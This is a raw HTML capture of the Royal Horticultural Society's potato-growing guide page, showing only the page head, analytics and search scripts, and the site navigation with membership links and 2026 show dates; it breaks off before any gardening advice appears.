

--- FILE ---
content_type: text/html
request_url: https://www.rhs.org.uk/vegetables/potatoes/grow-your-own
body_size: 35941
content:
<!DOCTYPE html> <html lang="en"> <head><title>How to grow potatoes | RHS Guide</title><link rel="preload" href="/ui-assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link crossorigin="" href="https://cdn-ukwest.onetrust.com" rel="preconnect"><link href="https://cdn-ukwest.onetrust.com" rel="dns-prefetch"><link href="https://www.googletagmanager.com" rel="dns-prefetch"><script async charset="UTF-8" data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735" fetchpriority="high" src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"></script><script>(function(){const codeVersion = "1.17.0";
const codeOrigin = "RHS.Website";
const pageType = "grow_your_own";
const pageModified = "2025-12-03";
const collection = "gardening";

  function getAccountType() {
    try {
      const isLoggedIn = localStorage.getItem('isLoggedIn') === 'true';
      if (!isLoggedIn) return 'guest';
      const isMember = localStorage.getItem('isMember') === 'true';
      return isMember ? 'member' : 'registered';
    } catch {
      return 'unavailable';
    }
  }

  const accountType = getAccountType();

  if (accountType === 'member' || accountType === 'registered') {
    (window.dataLayer = window.dataLayer || []).push({
      event: 'user_info',
      account_type: accountType,
    });
  }

  (window.dataLayer = window.dataLayer || []).push({
    event: 'page_view',
    code_origin: codeOrigin,
    code_version: codeVersion,
    ...(pageType && { page_type: pageType }),
    ...(pageModified && { page_modified: pageModified }),
    ...(collection && { page_collection: collection }),
  });
})();</script><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script><script>(function (w, d, s, l, i) {
  w[l] = w[l] || [];
  w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
  const f = d.getElementsByTagName(s)[0],
    j = d.createElement(s),
    dl = l != 'dataLayer' ? '&l=' + l : '';
  j.async = true;
  j.src = 'https://sgtm.rhs.org.uk/gtm.js?id=' + i + "&gtm_cookies_win=x" + dl;
  f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', "GTM-5GZXDJDF");</script><script src="https://cdn.optimizely.com/js/4753472860454912.js"></script><script async src="https://static.srcspot.com/libs/isa.js"></script><script crossorigin="anonymous" integrity="sha384-psM0JC6nlQdzVggKZp1yHYJ7oAtHInjjJ6vIWVN9sbJ/5eu6yi07/umYwnQv2vll" src="https://assets.sitescdn.net/answers-search-bar/v1.6/answerstemplates.compiled.min.js"></script> <script>
  window.initAnswers = function initAnswers() {
    ANSWERS.init({
      apiKey: 'e37dcd85075611eaf5b95a155856af37',
      experienceKey: 'rhs-search',
      experienceVersion: 'PRODUCTION',
      locale: 'en_GB',
      businessId: '3899779',
      templateBundle: TemplateBundle.default,
      onReady: function () {
        ANSWERS.addComponent('SearchBar', {
          container: '.search-form-mobile',
          useForm: true,
          name: 'search-bar-mobile',
          redirectUrl: 'https://www.rhs.org.uk/search',
          placeholderText: 'Search...',
          submitIcon: 'custom',
        });
        ANSWERS.addComponent('SearchBar', {
          container: '.search-form',
          useForm: true,
          name: 'search-bar',
          redirectUrl: 'https://www.rhs.org.uk/search',
          placeholderText: 'Search...',
          submitIcon: 'custom',
        });
      },
    });
  };
</script> <script async crossorigin="anonymous" defer integrity="sha384-klMG6EoOkimuby4tAqOzOXsxCmBNwWUjlUPD/GMo98wcd3e1XvlxbUkDGjIDLnCx" onload="ANSWERS.domReady(initAnswers)" src="https://assets.sitescdn.net/answers-search-bar/v1.6/answers.min.js"></script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="application-name" content="Royal Horticultural Society"><meta name="msapplication-TileImage" content="/ui-assets/rhs-logo-144x144.png"><meta name="msapplication-TileColor" content="#005a4e"><meta name="theme-color" content="#005a4e"><meta name="copyright" content="Royal Horticultural Society"> <meta name="description" content="Get expert RHS advice on growing potatoes, including choosing, chitting, planting and harvesting"><meta name="robots" content="index, follow"><meta property="og:title" content="How to grow potatoes | RHS Guide"><meta property="og:description" content="Get expert RHS advice on growing potatoes, including choosing, chitting, planting and harvesting"><meta property="og:type" content="article"><meta property="og:url" content="https://www.rhs.org.uk/vegetables/potatoes/grow-your-own"><meta property="og:image" content="https://www.rhs.org.uk/ui-assets/rhs-logo-icon.svg"><meta property="og:image:alt" content="How to grow potatoes | RHS Guide"><meta property="og:locale" content="en_GB"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@The_RHS"><meta name="twitter:url" content="https://www.rhs.org.uk/vegetables/potatoes/grow-your-own"><meta name="twitter:creator" content="@The_RHS"><meta name="twitter:title" content="How to grow potatoes | RHS Guide"><meta name="twitter:description" content="Get expert RHS advice on growing potatoes, including choosing, chitting, planting and harvesting"><meta name="twitter:image" content="https://www.rhs.org.uk/ui-assets/rhs-logo-icon.svg"><meta name="twitter:image:alt" content="How to grow potatoes | RHS Guide"><meta name="twitter:domain" content="https://www.rhs.org.uk"><link rel="canonical" href="https://www.rhs.org.uk/vegetables/potatoes/grow-your-own"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","headline":"How to grow potatoes | RHS Guide","description":"Get expert RHS advice on growing potatoes, including choosing, chitting, planting and harvesting","image":["https://www.rhs.org.uk/ui-assets/rhs-logo-icon.svg"],"author":{"@type":"Organization","name":"Royal Horticultural Society"},"publisher":{"@type":"Organization","name":"Royal Horticultural Society","logo":{"@type":"ImageObject","url":"https://www.rhs.org.uk/ui-assets/rhs-logo-icon.svg"}},"datePublished":"2025-12-03T14:54:57.222Z"}</script> <link href="/favicon.ico" rel="icon" type="image/x-icon"><link rel="stylesheet" href="/_astro/index.v4Aqe83S.css">
<link rel="stylesheet" href="/_astro/advice.MpUAH8t6.css">
<link rel="stylesheet" href="/_astro/advice.CUOX04IW.css">
<link rel="stylesheet" href="/_astro/grow_your_own.B5fA9JRS.css">
<link rel="stylesheet" href="/_astro/grow_your_own.DKX5U5eR.css">
<style>/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial}}}.section[data-astro-cid-sh445jdo]{padding-block:2rem}.section__title[data-astro-cid-sh445jdo]{font-size:1.375rem;line-height:var(--tw-leading,2rem);--tw-leading:40px;--tw-font-weight:var(--font-weight-bold,700);line-height:40px;font-weight:var(--font-weight-bold,700);align-items:center;margin-inline:.75rem;padding-block:1.5rem;padding-inline:1rem;display:flex}@media (min-width:640px){.section__title[data-astro-cid-sh445jdo]{font-size:1.75rem;line-height:var(--tw-leading,2.25rem);padding-block:2rem}}@media (min-width:1024px){.section__title[data-astro-cid-sh445jdo]{font-size:34px}}.section__title[data-astro-cid-sh445jdo]{font-family:var(--font-gt-super)}.section__title[data-astro-cid-sh445jdo]:before,.section__title[data-astro-cid-sh445jdo]:after{content:"";background:var(--color-primary-dark-brown);flex:1;height:1px;margin-inline:1rem}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}
</style>
<link rel="stylesheet" href="/_astro/index.Bg_gDOcv.css">
<style>/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */.responsive-image-wrapper[data-astro-cid-jbhojhg7]{background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);position:relative}.responsive-image[data-astro-cid-jbhojhg7]{object-fit:cover;width:100%;height:100%;position:absolute;inset:0;overflow:hidden}
</style>
<link rel="stylesheet" href="/_astro/index.Cmd1vMIH.css"></head> <body data-kai-smart-link="false" data-kontent-language-codename="en-GB" data-kontent-environment-id="05836e9f-2692-012f-b4fe-e3f22d127fa9"> <noscript><iframe height="0" src="https://www.googletagmanager.com/ns.html?id=GTM-5GZXDJDF&gtm_cookies_win=x" style="display:none;visibility:hidden" title="Google Tag Manager (noscript)" width="0"></iframe></noscript> <header class="header-scope"> <div class="js-header-global"> <div class="site-header"> <div class="wrapper"> <div class="l-row l-row--flex l-row-xs--center flex items-center"> <div class="l-col-xs-3 l-col-sm-5"> <div class="l-module"> <a class="site-header__logo focus-ring" data-link-name="navigation|logo|Home|image" href="/"> <span class="site-logo site-logo--fluid"></span> <span class="sr-only">Home</span> </a> </div> </div> <div class="l-col-xs-9 l-col-sm-7"> <div class="l-module"> <div class="site-header__toolbar"> <div class="toolbar toolbar--primary"> <ul class="toolbar__list hidden-xs hidden-sm hidden-md"> <li class="toolbar__list-item toolbar__list-item--search"> <div class="search-form"></div> </li> <li class="toolbar__list-item"> <a class="btn btn--medium form-btn form-btn--tone-alert u-m-b-0 u-m-l-2" href="/join" data-ga data-link-name="navigation|cta|Become a member|button" data-thx-name="join-button-heading" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Become a member
</span> </a>  </li> </ul> <ul class="toolbar__list hidden-lg"> <li class="toolbar__list-item"> <a class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle focus-ring" href="#mobile-nav-menu"><span class="sr-only">Menu</span></a> </li> <li class="toolbar__list-item"> <a class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle focus-ring" href="#mobile-nav-search"><span class="sr-only">Search</span></a> </li> <!--<li class="toolbar__list-item"><a href="#" class="nav-form-button nav-form-button--myrhs">My RHS</a></li>--> <li class="toolbar__list-item hidden-md"> <a class="btn btn--medium button" href="/join" data-ga data-link-name="navigation|cta|Membership|button" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Membership
</span> </a>  </li> <li class="toolbar__list-item hidden-xs hidden-sm"> <a class="btn btn--medium button" href="/join" data-ga data-link-name="navigation|cta|Become a member|button" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Become a member
</span> </a>  </li> </ul> </div> </div> </div> </div> </div> </div> </div> <nav class="nav-site js-nav-site" title="nav"> <div class="nav-site__outer"> <div class="nav-site__wrapper"> <ul class="nav-site__list nav-site__list--alt" role="menubar"> <li class="nav-site__item" role="none"> <a class="nav-site__link nav-site__link--home" data-link-name="navigation|home|Home|image" href="/" role="menuitem"> <span class="hidden-accessible">Home</span> </a> </li> <li class="nav-site__item hidden-lg" role="none"> <a class="nav-site__link nav-site__link--nav js-mobile-nav-toggle" href="#mobile-nav-menu" role="menuitem"> <span class="hidden-accessible">Menu</span> </a> </li> <li class="nav-site__item hidden-lg" role="none"> <a class="nav-site__link nav-site__link--search js-mobile-nav-toggle" href="#mobile-nav-search" role="menuitem"> <span class="hidden-accessible">Search</span> </a> </li> </ul> <ul class="nav-site__list" role="menubar"> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-get-involved" rel="mega_getInvolved" role="menuitem">
Get involved
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-gardening" rel="mega_Gardening" role="menuitem">
Gardening
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-shows" rel="mega_Shows" role="menuitem">
Shows
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-gardens" rel="mega_Gardens" role="menuitem">
Gardens
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-learn" rel="mega_Learn" role="menuitem">
Learn
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-science" rel="mega_Science" role="menuitem">
Science
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-shop" rel="mega_Shop" role="menuitem">
Shop
</a> </li> </ul> <ul class="nav-site__list nav-site__list--ext" role="menubar"> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-about" rel="nav-my-rhs" role="menuitem">
About
</a> </li> <li class="nav-site__item" role="none"> <a class="nav-site__link nav-site__link--user" data-link-name="navigation|my-rhs|My RHS|text" href="/my-rhs" role="menuitem">
My RHS
</a> </li> </ul> <div class="nav-site__toolbar"> <div class="toolbar toolbar--sticky"> <ul class="toolbar__list" role="menubar"> <li class="toolbar__list-item hidden-md hidden-lg" role="none"> <a class="nav-form-button nav-form-button--join" data-link-name="header|sticky|Membership|text" data-thx-name="join-button-heading" href="/join" role="menuitem">
Membership
</a> </li> <li class="toolbar__list-item hidden-xs hidden-sm" role="none"> <a class="nav-form-button nav-form-button--join" data-link-name="header|sticky|Become a member|text" data-thx-name="join-button-heading" href="/join" role="menuitem">
Become a member
</a> </li> </ul> </div> </div> </div> </div> <div class="mobile-nav" id="mobile-nav"> <div class="mobile-nav__outer"> <div class="mobile-nav__inner">  <div><div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener noreferrer" target="_blank">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener noreferrer" target="_blank">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                
                
                
               
				
				
                
                
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>— 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>— 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>— 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>— 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>— 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>— 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
